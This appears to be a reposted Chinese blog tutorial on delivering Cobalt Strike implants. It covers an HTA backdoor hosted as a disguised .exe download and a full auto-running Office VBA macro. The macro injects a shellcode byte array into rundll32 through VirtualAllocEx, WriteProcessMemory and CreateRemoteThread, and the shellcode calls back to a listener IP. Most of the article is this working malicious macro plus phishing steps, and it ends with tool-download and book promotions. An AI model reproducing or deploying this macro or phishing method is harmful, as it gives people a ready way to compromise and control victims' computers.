0x01 HTA文档上线

1、点击攻击,选择生成后门,选择HTA文档
2、点击选择按钮,选择生成的监听器,方法Method选择PowerShell
3、点击生成,选择要保存的位置,修改一下名字,再点击保存
4、点击攻击,选择Web钓鱼,选择文件托管
5、文件选择刚生成的ebilaiyou.hta文件,本地URL随便重命名一下aiyoumm.exe,点击运行
6、让目标主机访问下面自动生成的地址,即可下载木马,只要对方运行,即可上线
http://192.168.0.108:80/download/aiyoumm.exe7、
0x02 宏上线
1、点击攻击,选择生成后门,选择Office宏
2、选择监听器
3、点击生成
Private Type PROCESS_INFORMATIONhProcess As LonghThread As LongdwProcessId As LongdwThreadId As LongEnd TypePrivate Type STARTUPINFOcb As LonglpReserved As StringlpDesktop As StringlpTitle As StringdwX As LongdwY As LongdwXSize As LongdwYSize As LongdwXCountChars As LongdwYCountChars As LongdwFillAttribute As LongdwFlags As LongwShowWindow As IntegercbReserved2 As IntegerlpReserved2 As LonghStdInput As LonghStdOutput As LonghStdError As LongEnd Type#If VBA7 ThenPrivate Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtrPrivate Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtrPrivate Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtrPrivate Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long#ElsePrivate Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPrivate Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPrivate Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As LongPrivate Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long#End IfSub Auto_Open()Dim myByte As Long, myArray As Variant, offset As LongDim pInfo As PROCESS_INFORMATIONDim sInfo As STARTUPINFODim sNull As StringDim sProc As String#If VBA7 ThenDim rwxpage As LongPtr, res As LongPtr#ElseDim rwxpage As Long, res As Long#End IfmyArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,-72,34,0,0,83,80,104,87,-119,-97, _-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _-1,-1,47,100,86,80,82,0,12,-60,67,-37,105,-90,54,-58,62,18,44,-65,-27,89,-39,98,25,-51,116,-100,63,-127,65,-63,-21,87,-64,107,76,65,103,-46, _66,104,23,40,-10,70,20,-54,-94,-91,101,104,38,-50,-99,46,-79,-6,-71,44,104,-59,29,15,119,112,57,-115,80,14,-63,-114,-52,-53,126,92,-37,96,27,-95, _-98,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _83,73,69,32,49,48,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,50,59,32,87,105,110,54,52,59,32,120,54,52,59,32,84,114, _105,100,101,110,116,47,54,46,48,59,32,65,118,97,110,116,32,66,114,111,119,115,101,114,41,13,10,0,120,-61,-99,-95,-30,96,54,-82,-81,-31,-24,-124, _118,24,85,57,84,67,123,17,-101,74,6,13,-71,-54,-61,41,-14,53,40,-93,64,113,-13,-113,-35,-109,102,-119,115,-59,9,50,-42,-70,66,38,-123,110,41,37, _62,-25,0,-61,60,114,-81,-80,105,118,-7,53,10,-45,-3,35,55,107,-81,-94,-75,5,39,59,-22,33,-92,-126,-86,-82,34,106,65,111,-46,-103,-126,56,-90,77, _-65,40,47,-38,-115,-30,-43,-62,44,-30,73,-23,-45,120,-92,-125,71,122,-101,-29,123,-49,-17,104,-10,96,-58,-67,31,-86,-40,91,110,86,-67,44,127,-60,-34,-19, _10,91,124,-115,-110,-82,-48,53,-86,-92,41,21,15,-33,117,85,58,-95,103,120,83,-55,59,1,23,50,-41,-61,53,-115,11,86,-52,-15,28,71,-39,62,52,28, _62,0,58,103,87,-97,-15,87,-103,-108,18,-18,-55,18,-5,-2,116,-67,-127,-58,-69,97,-128,-28,-78,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0, _104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43, _-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,57,50,46,49,54,56,46,48,46,49,48,56,0,0,10,44,42)If Len(Environ("ProgramW6432")) > 0 ThensProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"ElsesProc = Environ("windir") & "\\System32\\rundll32.exe"End Ifres = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)For offset = LBound(myArray) To UBound(myArray)myByte = myArray(offset)res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)Next offsetres = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)End SubSub AutoOpen()Auto_OpenEnd SubSub Workbook_Open()Auto_OpenEnd Sub
4、新建一个DOC文件,随便命名,然后打开,点击文件后面向下的箭头,选择工具,选择宏,再选择宏
5、宏名随便去,宏的位置,选择我们创建的这个文件,点击创建
6、将原来的代码删除,然后将上面那些代码复制过去,关闭,重新打开这个doc文件
7、包含宏,提示是否启用宏,我们点击启用宏
8、成功上线
工具下载地址:
关注网络安全者公众号,后台回复CS4.5
推 荐 阅 读
加我微信:ivu123ivu,进送书活动群,不定时免费送书
《Web渗透攻防实战》
漏洞扫描是渗透测试中比较关键的一步,如果能够扫描出漏洞,则可以根据漏洞类型直接进行利用。漏洞扫描也是有技巧和方法可以借鉴的,虽然目前很多公司都加强网络安全防护,但只要挖掘和扫描到一个可以利用的漏洞,就可以从小漏洞到大漏洞逐层循环递进,直接渗透测试目标。对企业而言,防范比攻击更加重要,因此本书从防御的角度来了解攻击方式和方法,通过系统全面的学习,提高防御水平。本书从攻防实战的角度来解释网络安全渗透测试评估扫描、漏洞利用分析和漏洞防御,这对个人和企业具有建设性的意义,最后还结合前沿技术从人工智能角度来介绍如何自动挖掘软件漏洞。
文章来源: http://mp.weixin.qq.com/s?__biz=MzI4MDQ5MjY1Mg==&mid=2247503810&idx=2&sn=3ae6a9cdd6e4e97b0aa181c8b29b473b&chksm=ebb520c1dcc2a9d7fd2f0ccebc03de163a44653705885cc820c8c94600df4ed1fe984eaf61e3#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh